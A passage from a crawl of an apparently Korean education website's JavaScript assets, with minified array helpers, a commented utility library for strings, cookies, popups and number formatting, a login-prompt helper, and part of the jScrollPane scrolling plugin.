this.length=0,this}},first:{value:function(e){return s.default.strcut(this,e)}},last:{value:function(e){return s.default.strcut(this,e)}},sync:{value:function(e,t){return s.default.sync(this,e,t),this}},each:{value:Array.prototype.forEach},any:{value:function(e){if(!s.default.isFunction(e))throw new TypeError("Array.prototype.any: callback must be a function");var t=arguments[1],n=parseInt(this.length,10)||0;if(0===n)return!1;for(var r=0;r<n;++r)if(!0===e.call(t,this[r],r,this))return!0;return!1}},all:{value:Array.prototype.every},compact:{value:function(e){var t=parseInt(this.length,10)||0;if(0===t)return[];var n=[];if(e)for(var r=0;r<t;++r)s.default.isNotEmpty(this[r])&&n.push(this[r]);else for(var i=0;i<t;++i)null!=this[i]&&n.push(this[i]);return n}},min:{value:function(){var e=void 0;if(0===arguments.length)this.each(function(t,n){s.default.isNumber(t)&&(t=Number(t),(void 0===e||t<e)&&(e=t))});else{var t=arguments[0],n=arguments[1];if(!s.default.isFunction(t))throw new TypeError("Array.prototype.min: callback must be a function");var r=parseInt(this.length,10)||0;if(0===r)return;for(var i=void 0,o=0;o<r;++o)i=t.call(n,this[o],o,this),s.default.isNumber(i)&&(i=Number(i),(void 0===e||i<e)&&(e=i))}return e}},max:{value:function(){var e=void 0;if(0===arguments.length)this.each(function(t,n){s.default.isNumber(t)&&(t=Number(t),(void 0===e||t>e)&&(e=t))});else{var t=arguments[0],n=arguments[1];if(!s.default.isFunction(t))throw new TypeError("Array.prototype.max: callback must be a function");var r=parseInt(this.length,10)||0;if(0===r)return;for(var i=void 0,o=0;o<r;++o)i=t.call(n,this[o],o,this),s.default.isNumber(i)&&(i=Number(i),(void 0===e||i>e)&&(e=i))}return e}},avg:{value:function(){var e=0,t=parseInt(this.length,10)||0;if(0!==t){if(0===arguments.length)this.each(function(t,n){s.default.isNumber(t)&&(e+=Number(t))});else{var n=arguments[0],r=arguments[1];if(!s.default.isFunction(n))throw new TypeError("Array.prototype.avg: callback must be a function");for(var i=void 0,o=0;o<t;++o)i=n.call(r,this[o],o,this),s.default.isNumber(i)&&(e+=Number(i))}return e/t}}},without:{value:function(){this.findAll(function(e,t){return!arguments.includes(e)})}},regexp:{value:function(e){return this.findAll(function(t,n){return e.test(t)})}},sortBy:{value:function(){var e=this.clone();if(0===arguments.length)e.sort();else{var t=[],n=arguments[0],r=arguments[1];if(!s.default.isFunction(n))throw new TypeError("Array.prototype.sortBy: callback must be a function");e.each(function(r,i){t.push(n.call(this,r,i,e))},r);var i=this.length,o=void 0,a=void 0,u=void 0;for(a=0;a<i-1;++a)for(u=a+1;u<i;++u)t[a]>t[u]&&(o=t[a],t[a]=t[u],t[u]=o,o=e[a],e[a]=e[u],e[u]=o)}return e}},reverseBy:{value:function(e){var t=this.clone();if(0===arguments.length)t.reverse();else{var n=[],r=arguments[0],i=arguments[1];if(!s.default.isFunction(r))throw new TypeError("Array.prototype.reverseBy: callback must be a function");t.each(function(e,i){n.push(r.call(this,e,i,t))},i);var o=this.length,a=void 0,u=void 0,l=void 0;for(u=0;u<o-1;++u)for(l=u+1;l<o;++l)n[u]<n[l]&&(a=n[u],n[u]=n[l],n[l]=a,a=t[u],t[u]=t[l],t[l]=a)}return t}}})}]));
//# sourceMappingURL=planactor.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/library/js/function.js
body_size: 12497
content:
// JavaScript Document

/**---------------------------------------------------------
 * 문자열 자르기(한글, 영문 상관없이 자릿 수로 결정)
 * ex) str.strcut(len)
 * @param len	제한문자수
 * @return 자른문자열
-----------------------------------------------------------*/
String.prototype.strcut = function(len,coma) {
 	var str = this;
	if(!coma) coma = '';
	return str.substring(0,len)+coma;
}

/**---------------------------------------------------------
 * 좌우 공백 제거
 * ex) str.trim()
 * @param NULL
 * @return 좌우공백을 제거한 문자열
-----------------------------------------------------------*/
String.prototype.trim = function()
{
  	return this.replace(/(^\s*)|(\s*$)/g, '');
}

/**---------------------------------------------------------
 * 텍스트 좌측 부분의 공백 제거
 * ex) str.ltrim()
 * @param NULL
 * @return 좌측공백을 제거한 문자열
-----------------------------------------------------------*/
String.prototype.ltrim = function()
{
	var count = 0;

	for( i = 0; i < this.length; i++ )
		{
		if( this.charAt(i) == ' ' )
			count++;
		else
			break;
	}
	return this.substring(count);
}

/**---------------------------------------------------------
 * 텍스트 우측 부분의 공백 제거
 * ex) str.rtrim()
 * @param NULL
 * @return 우측공백을 제거한 문자열
-----------------------------------------------------------*/
String.prototype.rtrim = function()
{
	var count = 0;

	for( i = this.length - 1; i >= 0; i-- )
	{
		if( this.charAt(i) == ' ' )
			count++;
		else
			break;
	}
	return this.substring(0,count);
}

/**---------------------------------------------------------
 * 문자열 총 바이트 수 구하기.
 * 한글 2byte, 영문 1byte
 * ex) str.bytes()
 * @param NULL
 * @return 문자열 bytes
-----------------------------------------------------------*/
String.prototype.bytes = function() {
 	var size = 0;
 	for (var i=0; i<this.length; i++) size += (this.charCodeAt(i) > 128) ? 2 : 1;
 	return size;
}

/**---------------------------------------------------------
 * 문자열 공백제거
 * "a a a a" => "aaaa"
 * ex) str.spaceRemove();
 * @param str 공백을 제거할 문자열
 * @return 문자열에 포함된 모든 공백문자를 제거한 문자열
-----------------------------------------------------------*/
String.prototype.spaceRemove = function(){
	return this.replace(/ /g, "");
}

/**---------------------------------------------------------
 * 문자열 공백확인
 * "a a a a" => true
 * ex) isSpaceContain(str);
 * @param str 공백을 확인할 문자열
 * @return 공백포함 시 true, 아니면 false
-----------------------------------------------------------*/
function isSpaceContain(str){
	if(str.indexOf(" ") >= 0) return true;
	return false;
}

/**---------------------------------------------------------
 * 새창 팝업
 * ex) popWindow('../popup.php','popup',300,300,'no','no','no');
 * @param url 새창에 뛰울 페이지 경로
 * @param name 새창이름
 * @param width 새창 width
 * @param height 새창 height
 * @param status 새창 상태바 유무
 * @param scrollbars 새창 스크롤바 유무
 * @return null
-----------------------------------------------------------*/
function popWindow(url, name, width, height, status, scrollbars, resize) {
	var window_left = (screen.width-width)/2;
	var window_top = (screen.height-height)/2;
	openwin = window.open(url,name,'resizable='+resize+',width='+width+',height='+height+',status='+status+',scrollbars='+scrollbars+',top='+ window_top+',left='+ window_left+'');
	if (openwin == null){
		alert("차단된 팝업창을 허용해 주십시오.");
	}
}

/**---------------------------------------------------------
 * 설정된 쿠키 value를 가져온다.
 * ex) getCookie('test');
 * @param 	string	name
 * @return 	string	value
-----------------------------------------------------------*/
function getCookie(name){
  	var dc = document.cookie;
  	var prefix = name + "=";
  	var begin = dc.indexOf("; " + prefix);
  	if (begin == -1){
		begin = dc.indexOf(prefix);
		if (begin != 0) return null;
  	}else begin += 2;
  	var end = document.cookie.indexOf(";", begin);
  	if (end == -1) end = dc.length;
	return unescape(dc.substring(begin + prefix.length, end));
}

/**---------------------------------------------------------
 * 설정된 쿠키 제거한다.
 * ex) delCookie('test');
 * @param 	string	name
 * @param 	string	path
 * @param 	string	domain
 * @return 	void
-----------------------------------------------------------*/
function delCookie(name,path,domain){
	var argc = delCookie.arguments.length; 		//setCookie 함수의 매개변수 개수
  	var argv = delCookie.arguments; 			//setCookie 함스의 매개변수 배열
  	var path = (argc>1) ? argv[1] : '/'; 		// 매개변수가 2개 이상이면 2번째 매개변수는 path를 위한 값
  	var domain = (argc>2) ? argv[2] : null; 	// 매개변수가 3개 이상이면 3번째 매개변수는 domain를 위한 값

	if(getCookie(name)){
		document.cookie = name + "=" +
		((path) ? "; path=" + path : "") +
		((domain) ? "; domain=" + domain : "") +
		"; expires=Thu, 01-Jan-70 00:00:01 GMT";
	}
}

/**---------------------------------------------------------
 * 설정된 쿠키 value를 가져온다.
 * ex) setCookie('test','1',86400,'/','.yscac.com');
 * @param 	string	name
 * @param 	string	value
 * @param 	string	expires
 * @param 	string	path
 * @param 	string	domain
 * @param 	string	secure
 * @return 	void
-----------------------------------------------------------*/
function setCookie(name,value,expires,path,domain,secure){
	var argc = setCookie.arguments.length; 		//setCookie 함수의 매개변수 개수
  	var argv = setCookie.arguments; 			//setCookie 함스의 매개변수 배열
  	var expires = (argc>2) ? argv[2] : null; 	// 매개변수가 3개 이상이면 3번째 매개변수는 expires를   위한 값
  	var path = (argc>3) ? argv[3] : '/'; 		// 매개변수가 4개 이상이면 4번째 매개변수는 path를 위한 값
  	var domain = (argc>4) ? argv[4] : null; 	// 매개변수가 5개 이상이면 5번째 매개변수는 domain를   위한 값
  	var secure = (argc>5) ? argv[5] : false; 	// 매개변수가 6개 이상이면 6번째 매개변수는 secure를   위한 값
	if(expires){
		var timestamp = 1000*expires;
		var today = new Date();
		expires = new Date();
		expires.setTime(today.getTime()+timestamp);
	}
  	var cookie = name + "=" + escape(value) +
		((expires) ? "; expires=" + expires.toGMTString() : "") +
		((path) ? "; path=" + path : "") +
		((domain) ? "; domain=" + domain : "") +
		((secure==true) ? "; secure" : "");
	document.cookie = cookie;
}

/**---------------------------------------------------------
 * 설정된 쿠키 value를 설정한다.
 * ex) setCookie('test',{key:value},expires,path,domain,secure);
 * @param 	string	name
 * @param 	{}		key:value
 * @param 	string	expires
 * @param 	string	path
 * @param 	string	domain
 * @param 	string	secure
 * @return 	void
-----------------------------------------------------------*/
function setMultiCookie(name,object,expires,path,domain,secure){
	var cdata;
	if(getCookie(name) == null) cdata = $H({});
	else cdata = $H(getCookie(name).toQueryParams());
	var data = $H(object);
	var value = cdata.merge(data).toQueryString();
	setCookie(name,value,expires,path,domain,secure);
}

/**---------------------------------------------------------
 * 설정된 쿠키 value를 가져온다.
 * ex) getCookie('test','key');
 * @param 	string	name
 * @param 	string	value
 * @param 	string	expires
 * @param 	string	path
 * @param 	string	domain
 * @param 	string	secure
 * @return 	void
-----------------------------------------------------------*/
function getMultiCookie(name,key){
	var cobject = getCookie(name).toQueryParams();
	if(cobject[key] === undefined) return '';
	return cobject[key];
}

/**---------------------------------------------------------
 * 설정된 쿠키 제거한다.
 * ex) delCookie('test','key','/','.yscac.com');
 * @param 	string	name
 * @param 	string	key
 * @param 	string	path
 * @param 	string	domain
 * @return 	void
-----------------------------------------------------------*/
function delMultiCookie(name,key,expires,path,domain,secure){
	var cdata = $H(getCookie(name).toQueryParams());
	var retValue = cdata.remove(key);
	var value = cdata.toQueryString();
	setCookie(name,value,expires,path,domain,secure);
	return retValue;
}


/**---------------------------------------------------------
 * 콤마 제거
 * '1,234' => '1234'
 * ex) rmComma(str);
 * @param str ,를 없앨 문자열
 * @return ,를 없앤 문자열
-----------------------------------------------------------*/
function rmComma(str) {
    return str.replace(/,/gi,"");
}

/**---------------------------------------------------------
 * 숫자문자열에 ,를 포함해서 리턴한다.
 * '1234' => '1,234'
 * ex) number_format(str);
 * @param str 숫자/숫자문자열
 * @return 화폐단위로 리턴(,포함)
-----------------------------------------------------------*/
function number_format(str) {
	var str = String(str).replace(/,/gi,"");
	var regexp = new RegExp('([0-9])([0-9][0-9][0-9][,.])');
	var split_str = str.split('.'); split_str[0] += '.';
	do {
		split_str[0] = split_str[0].replace(regexp, '$1,$2');
	}while(regexp.test(split_str[0]));
	if (split_str.length > 1) return split_str.join('');
	else return split_str[0].split('.')[0];
}

/*---------------------------------------------------
 * 포멧변경 함수(1 - > 01로 만드는 함수)
 * 자릿수만큼 앞을 0으로 채운다.
 * param n 자릿수
 * return 변경 포멧
-------------------------------------------------------*/
function formatN(str,n){
	var n = parseInt(n,10);
	var str = String(str);
	if(str.length < n){
		for(var i=str.length;i<n;i++)
			str = (String(0)+String(str));
	}
	return str;
}


/**---------------------------------------------------------
 * iframe resize 함수 (FF,IE,NS,OPREA 유효)
 * ex) <iframe name="myframe" src="content.php" onload="doReSize(this,400,500)" scrolling="no" marginwidth="0" marginheight="0" frameborder="0" style="overflow:visible; width:100%; display:none"></iframe>
 * @param obj			iframe 객체
 * @param minHeight		최소 height 설정
 * @param maxHeight		최대 height 설정
 * @return null
-----------------------------------------------------------*/
function doReSize(obj,minHeight,maxHeight){
	obj.style.display="block";
	if(obj.contentDocument) obj.style.height = obj.contentDocument.body.offsetHeight;
	else if(obj.Document.body) obj.style.height = obj.Document.body.scrollHeight;
	if(obj.contentWindow.document.body) obj.style.height = obj.contentWindow.document.body.scrollHeight;

	// min height config
	if(arguments.length >= 2) if(minHeight > 0 && obj.style.height < minHeight) obj.style.height = minHeight;
	// max height config
	if(arguments.length >= 3) if(maxHeight > 0 && obj.style.height > maxHeight) obj.style.height = maxHeight;
}



/*---------------------------------------------------
 * TEXTAREA 글자수 제한
 * TEXTAREA에 maxlength로 제한 글자수를 설정한다.
 * 한글,영문 상관없이 자릿수에 의해 제한한다.
 * <TEXTAREA maxlength="200"... onkeyup="textAreaLimit(this)"></TEXTAREA>
 * param n 자릿수
 * return 변경 포멧
-------------------------------------------------------*/
function textAreaLimit(target){
 	var tbox = getTarget(target);
 	var maxLen = tbox.getAttribute("maxlength");
 	var tLen = tbox.value.length;
	if(maxLen < tLen) {
		alert(maxLen+'자리로 입력을 제한합니다!');
		tbox.value = tbox.value.substring(0,maxLen);
	}
	return;
}

// 브라우져별 즐겨찾기
function bookmark(title,url){
	// firefox
	if (window.sidebar) {
		window.sidebar.addPanel(title, url, '');
	}
	// opera
	else {
		if (window.opera && window.print) {
			var elt = document.createElement('a');
			elt.setAttribute('href', url);
			elt.setAttribute('title', title);
			elt.setAttribute('rel', 'sidebar');
			elt.click();
		}
		// ie
		else {
			window.external.AddFavorite(url, title);
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/js/member/common/common.js
body_size: 822
content:
(function($){
	var memberCommon = {
	    accessDeny : function(param) {
	        if(confirm('로그인이 필요한 서비스입니다. \n\n로그인 페이지로 이동하시겠습니까?')){
	            location.href="/member/login?return_to="+param;
	        }
	    }
	};

	$.memberCommon = memberCommon;

	$(document).ready(function(){

        // select2 initialize
        $('.select2').select2({
            theme: "bootstrap",
        });
        $('.select2-infinity').select2({
            theme: "bootstrap",
            minimumResultsForSearch: 'Infinity'
        });

        // Initialize iCheck plugin
        $('.i-checks').iCheck({
            checkboxClass: 'icheckbox_minimal-blue mr-4',
            radioClass: 'iradio_minimal-blue mr-4'
        });
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/contents/library/js/jquery/plugin/jScrollPane/script/jquery.jscrollpane.min.js
body_size: 14767
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function($){$.fn.jScrollPane=function(e){function t(e,t){function n(t){var o,r,c,l,p,f,h=!1,j=!1;if(I=t,void 0===L)p=e.scrollTop(),f=e.scrollLeft(),e.css({overflow:"hidden",padding:0}),q=e.innerWidth()+me,O=e.innerHeight(),e.width(q),L=$('<div class="jspPane" />').css("padding",ve).append(e.children()),V=$('<div class="jspContainer" />').css({width:q+"px",height:O+"px"}).append(L).appendTo(e);else{if(e.css("width",""),h=I.stickToBottom&&D(),j=I.stickToRight&&B(),l=e.innerWidth()+me!=q||e.outerHeight()!=O,l&&(q=e.innerWidth()+me,O=e.innerHeight(),V.css({width:q+"px",height:O+"px"})),!l&&be==E&&L.outerHeight()==G)return void e.width(q);be=E,L.css("width",""),e.width(q),V.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}L.css("overflow","auto"),E=t.contentWidth?t.contentWidth:L[0].scrollWidth,G=L[0].scrollHeight,L.css("overflow",""),N=E/q,K=G/O,Q=K>1,U=N>1,U||Q?(e.addClass("jspScrollable"),o=I.maintainPosition&&(_||ne),o&&(r=C(),c=T()),i(),s(),a(),o&&(y(j?E-q:r,!1),w(h?G-O:c,!1)),S(),x(),X(),I.enableKeyboardNavigation&&W(),I.clickOnTrack&&u(),z(),I.hijackInternalLinks&&M()):(e.removeClass("jspScrollable"),L.css({top:0,left:0,width:V.width()-me}),H(),A(),Y(),d()),I.autoReinitialise&&!ge?ge=setInterval(function(){n(I)},I.autoReinitialiseDelay):!I.autoReinitialise&&ge&&clearInterval(ge),p&&e.scrollTop(0)&&w(p,!1),f&&e.scrollLeft(0)&&y(f,!1),e.trigger("jsp-initialised",[U||Q])}function i(){Q&&(V.append($('<div class="jspVerticalBar" '+(I.isVerticalScrollBarHide?'style="display:none;"':"")+" />").append($('<div class="jspCap jspCapTop" />'),$('<div class="jspTrack" />').append($('<div class="jspDrag" />').append($('<div class="jspDragTop" />'),$('<div class="jspDragBottom" />'))),$('<div class="jspCap jspCapBottom" />'))),ie=V.find(">.jspVerticalBar"),oe=ie.find(">.jspTrack"),J=oe.find(">.jspDrag"),I.showArrows&&(ce=$('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",l(0,-1)).bind("click.jsp",P),le=$('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",l(0,1)).bind("click.jsp",P),I.arrowScrollOnHover&&(ce.bind("mouseover.jsp",l(0,-1,ce)),le.bind("mouseover.jsp",l(0,1,le))),c(oe,I.verticalArrowPositions,ce,le)),re=O,V.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){re-=$(this).outerHeight()}),J.hover(function(){J.addClass("jspHover")},function(){J.removeClass("jspHover")}).bind("mousedown.jsp",function(e){$("html").bind("dragstart.jsp selectstart.jsp",P),J.addClass("jspActive");var t=e.pageY-J.position().top;return $("html").bind("mousemove.jsp",function(e){h(e.pageY-t,!1)}).bind("mouseup.jsp mouseleave.jsp",f),!1}),o())}function o(){oe.height(re+"px"),_=0,se=I.verticalGutter+oe.outerWidth(),L.width(q-se-me);try{0===ie.position().left&&L.css("margin-left",se+"px")}catch(e){}}function s(){U&&(V.append($('<div class="jspHorizontalBar" />').append($('<div class="jspCap jspCapLeft" />'),$('<div class="jspTrack" />').append($('<div class="jspDrag" />').append($('<div class="jspDragLeft" />'),$('<div class="jspDragRight" />'))),$('<div class="jspCap jspCapRight" />'))),pe=V.find(">.jspHorizontalBar"),ue=pe.find(">.jspTrack"),ee=ue.find(">.jspDrag"),I.showArrows&&(he=$('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",l(-1,0)).bind("click.jsp",P),je=$('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",l(1,0)).bind("click.jsp",P),I.arrowScrollOnHover&&(he.bind("mouseover.jsp",l(-1,0,he)),je.bind("mouseover.jsp",l(1,0,je))),c(ue,I.horizontalArrowPositions,he,je)),ee.hover(function(){ee.addClass("jspHover")},function(){ee.removeClass("jspHover")}).bind("mousedown.jsp",function(e){$("html").bind("dragstart.jsp selectstart.jsp",P),ee.addClass("jspActive");var t=e.pageX-ee.position().left;return $("html").bind("mousemove.jsp",function(e){g(e.pageX-t,!1)}).bind("mouseup.jsp mouseleave.jsp",f),!1}),de=V.innerWidth(),r())}function r(){V.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){de-=$(this).outerWidth()}),ue.width(de+"px"),ne=0}function a(){if(U&&Q){var e=ue.outerHeight(),t=oe.outerWidth();re-=e,$(pe).find(">.jspCap:visible,>.jspArrow").each(function(){de+=$(this).outerWidth()}),de-=t,O-=t,q-=e,ue.parent().append($('<div class="jspCorner" />').css("width",e+"px")),o(),r()}U&&L.width(V.outerWidth()-me+"px"),G=L.outerHeight(),K=G/O,U&&(fe=Math.ceil(1/N*de),fe>I.horizontalDragMaxWidth?fe=I.horizontalDragMaxWidth:fe<I.horizontalDragMinWidth&&(fe=I.horizontalDragMinWidth),ee.width(fe+"px"),te=de-fe,v(ne)),Q&&(ae=Math.ceil(1/K*re),ae>I.verticalDragMaxHeight?ae=I.verticalDragMaxHeight:ae<I.verticalDragMinHeight&&(ae=I.verticalDragMinHeight),J.height(ae+"px"),Z=re-ae,j(_))}function c(e,t,n,i){var o="before",s="after",r;"os"==t&&(t=/Mac/.test(navigator.platform)?"after":"split"),t==o?s=t:t==s&&(o=t,r=n,n=i,i=r),e[o](n)[s](i)}function l(e,t,n){return function(){return p(e,t,this,n),this.blur(),!1}}function p(e,t,n,i){n=$(n).addClass("jspActive");var o,s,r=!0,a=function(){0!==e&&F.scrollByX(e*I.arrowButtonSpeed),0!==t&&F.scrollByY(t*I.arrowButtonSpeed),s=setTimeout(a,r?I.initialDelay:I.arrowRepeatFreq),r=!1};a(),o=i?"mouseout.jsp":"mouseup.jsp",i=i||$("html"),i.bind(o,function(){n.removeClass("jspActive"),s&&clearTimeout(s),s=null,i.unbind(o)})}function u(){d(),Q&&oe.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var t=$(this),n=t.offset(),i=e.pageY-n.top-_,o,s=!0,r=function(){var n=t.offset(),c=e.pageY-n.top-ae/2,l=O*I.scrollPagePercent,p=Z*l/(G-O);if(i<0)_-p>c?F.scrollByY(-l):h(c);else{if(!(i>0))return void a();_+p<c?F.scrollByY(l):h(c)}o=setTimeout(r,s?I.initialDelay:I.trackClickRepeatFreq),s=!1},a=function(){o&&clearTimeout(o),o=null,$(document).unbind("mouseup.jsp",a)};return r(),$(document).bind("mouseup.jsp",a),!1}}),U&&ue.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var t=$(this),n=t.offset(),i=e.pageX-n.left-ne,o,s=!0,r=function(){var n=t.offset(),c=e.pageX-n.left-fe/2,l=q*I.scrollPagePercent,p=te*l/(E-q);if(i<0)ne-p>c?F.scrollByX(-l):g(c);else{if(!(i>0))return void a();ne+p<c?F.scrollByX(l):g(c)}o=setTimeout(r,s?I.initialDelay:I.trackClickRepeatFreq),s=!1},a=function(){o&&clearTimeout(o),o=null,$(document).unbind("mouseup.jsp",a)};return r(),$(document).bind("mouseup.jsp",a),!1}})}function d(){ue&&ue.unbind("mousedown.jsp"),oe&&oe.unbind("mousedown.jsp")}function f(){$("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),J&&J.removeClass("jspActive"),ee&&ee.removeClass("jspActive")}function h(t,n){if(Q){t<0?t=0:t>Z&&(t=Z);var i=new $.Event("jsp-will-scroll-y");if(e.trigger(i,[t]),!i.isDefaultPrevented()){var o=t||0,s=0===o,r=o==Z,a=t/Z,c=-a*(G-O);void 0===n&&(n=I.animateScroll),n?F.animate(J,"top",t,j,function(){e.trigger("jsp-user-scroll-y",[-c,s,r])}):(J.css("top",t),j(t),e.trigger("jsp-user-scroll-y",[-c,s,r]))}}}function j(t){void 0===t&&(t=J.position().top),V.scrollTop(0),_=t||0;var n=0===_,i=_==Z,o=t/Z,s=-o*(G-O);we==n&&ke==i||(we=n,ke=i,e.trigger("jsp-arrow-change",[we,ke,ye,Ce])),m(n,i),L.css("top",s),e.trigger("jsp-scroll-y",[-s,n,i]).trigger("scroll")}function g(t,n){if(U){t<0?t=0:t>te&&(t=te);var i=new $.Event("jsp-will-scroll-x");if(e.trigger(i,[t]),!i.isDefaultPrevented()){var o=t||0,s=0===o,r=o==te,a=t/te,c=-a*(E-q);void 0===n&&(n=I.animateScroll),n?F.animate(ee,"left",t,v,function(){e.trigger("jsp-user-scroll-x",[-c,s,r])}):(ee.css("left",t),v(t),e.trigger("jsp-user-scroll-x",[-c,s,r]))}}}function v(t){void 0===t&&(t=ee.position().left),V.scrollTop(0),ne=t||0;var n=0===ne,i=ne==te,o=t/te,s=-o*(E-q);ye==n&&Ce==i||(ye=n,Ce=i,e.trigger("jsp-arrow-change",[we,ke,ye,Ce])),b(n,i),L.css("left",s),e.trigger("jsp-scroll-x",[-s,n,i]).trigger("scroll")}function m(e,t){I.showArrows&&(ce[e?"addClass":"removeClass"]("jspDisabled"),le[t?"addClass":"removeClass"]("jspDisabled"))}function b(e,t){I.showArrows&&(he[e?"addClass":"removeClass"]("jspDisabled"),je[t?"addClass":"removeClass"]("jspDisabled"))}function w(e,t){var n=e/(G-O);h(n*Z,t)}function y(e,t){var n=e/(E-q);g(n*te,t)}function k(e,t,n){var i,o,s,r=0,a=0,c,l,p,u,d,f;try{i=$(e)}catch(e){return}for(o=i.outerHeight(),s=i.outerWidth(),V.scrollTop(0),V.scrollLeft(0);!i.is(".jspPane");)if(r+=i.position().top,a+=i.position().left,i=i.offsetParent(),/^body|html$/i.test(i[0].nodeName))return;c=T(),p=c+O,r<c||t?d=r-I.horizontalGutter:r+o>p&&(d=r-O+o+I.horizontalGutter),isNaN(d)||w(d,n),l=C(),u=l+q,a<l||t?f=a-I.horizontalGutter:a+s>u&&(f=a-q+s+I.horizontalGutter),isNaN(f)||y(f,n)}function C(){return-L.position().left}function T(){return-L.position().top}function D(){var e=G-O;return e>20&&e-T()<10}function B(){var e=E-q;return e>20&&e-C()<10}function x(){V.unbind(De).bind(De,function(e,t,n,i){I.mouseWheelPreventDefault&&e.preventDefault(),ne||(ne=0),_||(_=0);var o=ne,s=_,r=e.deltaFactor||I.mouseWheelSpeed;return F.scrollBy(n*r,-i*r,!1),o==ne&&s==_})}function H(){V.unbind(De)}function P(){return!1}function S(){L.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(e){k(e.target,!1)})}function A(){L.find(":input,a").unbind("focus.jsp")}function W(){function t(){var e=ne,t=_;switch(n){case 40:F.scrollByY(I.keyboardSpeed,!1);break;case 38:F.scrollByY(-I.keyboardSpeed,!1);break;case 34:case 32:F.scrollByY(O*I.scrollPagePercent,!1);break;case 33:F.scrollByY(-O*I.scrollPagePercent,!1);break;case 39:F.scrollByX(I.keyboardSpeed,!1);break;case 37:F.scrollByX(-I.keyboardSpeed,!1)}return i=e!=ne||t!=_}var n,i,o=[];U&&o.push(pe[0]),Q&&o.push(ie[0]),L.bind("focus.jsp",function(){e.focus()}),e.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||o.length&&$(e.target).closest(o).length){var s=ne,r=_;switch(e.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:n=e.keyCode,t();break;case 35:w(G-O),n=null;break;case 36:w(0),n=null}return i=e.keyCode==n&&s!=ne||r!=_,!i}}).bind("keypress.jsp",function(e){if(e.keyCode==n&&t(),e.target===this||o.length&&$(e.target).closest(o).length)return!i}),I.hideFocus?(e.css("outline","none"),"hideFocus"in V[0]&&e.attr("hideFocus",!0)):(e.css("outline",""),"hideFocus"in V[0]&&e.attr("hideFocus",!1))}function Y(){e.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),L.unbind(".jsp")}function z(){if(location.hash&&location.hash.length>1){var e,t,n=escape(location.hash.substr(1));try{e=$("#"+n+', a[name="'+n+'"]')}catch(e){return}e.length&&L.find(n)&&(0===V.scrollTop()?t=setInterval(function(){V.scrollTop()>0&&(k(e,!0),$(document).scrollTop(V.position().top),clearInterval(t))},50):(k(e,!0),$(document).scrollTop(V.position().top)))}}function M(){$(document.body).data("jspHijack")||($(document.body).data("jspHijack",!0),$(document.body).delegate('a[href*="#"]',"click",function(e){var t=this.href.substr(0,this.href.indexOf("#")),n=location.href,i,o,s,r,a,c;if(location.href.indexOf("#")!==-1&&(n=location.href.substr(0,location.href.indexOf("#"))),t===n){i=escape(this.href.substr(this.href.indexOf("#")+1));try{o=$("#"+i+', a[name="'+i+'"]')}catch(e){return}o.length&&(s=o.closest(".jspScrollable"),r=s.data("jsp"),r.scrollToElement(o,!0),s[0].scrollIntoView&&(a=$(window).scrollTop(),c=o.offset().top,(c<a||c>a+$(window).height())&&s[0].scrollIntoView()),e.preventDefault())}}))}function X(){var e,t,n,i,o,s=!1;V.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(r){var a=r.originalEvent.touches[0];e=C(),t=T(),n=a.pageX,i=a.pageY,o=!1,s=!0}).bind("touchmove.jsp",function(r){if(s){var a=r.originalEvent.touches[0],c=ne,l=_;return F.scrollTo(e+n-a.pageX,t+i-a.pageY),o=o||Math.abs(n-a.pageX)>5||Math.abs(i-a.pageY)>5,c==ne&&l==_}}).bind("touchend.jsp",function(e){s=!1}).bind("click.jsp-touchclick",function(e){if(o)return o=!1,!1})}function R(){var t=T(),n=C();e.removeClass("jspScrollable").unbind(".jsp"),L.unbind(".jsp"),e.replaceWith(Te.append(L.children())),Te.scrollTop(t),Te.scrollLeft(n),ge&&clearInterval(ge)}var I,F=this,L,q,O,V,E,G,N,K,Q,U,J,Z,_,ee,te,ne,ie,oe,se,re,ae,ce,le,pe,ue,de,fe,he,je,ge,ve,me,be,we=!0,ye=!0,ke=!1,Ce=!1,Te=e.clone(!1,!1).empty(),De=$.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===e.css("box-sizing")?(ve=0,me=0):(ve=e.css("paddingTop")+" "+e.css("paddingRight")+" "+e.css("paddingBottom")+" "+e.css("paddingLeft"),me=(parseInt(e.css("paddingLeft"),10)||0)+(parseInt(e.css("paddingRight"),10)||0)),$.extend(F,{reinitialise:function(e){e=$.extend({},I,e),n(e)},scrollToElement:function(e,t,n){k(e,t,n)},scrollTo:function(e,t,n){y(e,n),w(t,n)},scrollToX:function(e,t){y(e,t)},scrollToY:function(e,t){w(e,t)},scrollToPercentX:function(e,t){y(e*(E-q),t)},scrollToPercentY:function(e,t){w(e*(G-O),t)},scrollBy:function(e,t,n){F.scrollByX(e,n),F.scrollByY(t,n)},scrollByX:function(e,t){var n=C()+Math[e<0?"floor":"ceil"](e),i=n/(E-q);g(i*te,t)},scrollByY:function(e,t){var n=T()+Math[e<0?"floor":"ceil"](e),i=n/(G-O);h(i*Z,t)},positionDragX:function(e,t){g(e,t)},positionDragY:function(e,t){h(e,t)},animate:function(e,t,n,i,o){var s={};s[t]=n,e.animate(s,{duration:I.animateDuration,easing:I.animateEase,queue:!1,step:i,complete:o})},getContentPositionX:function(){return C()},getContentPositionY:function(){return 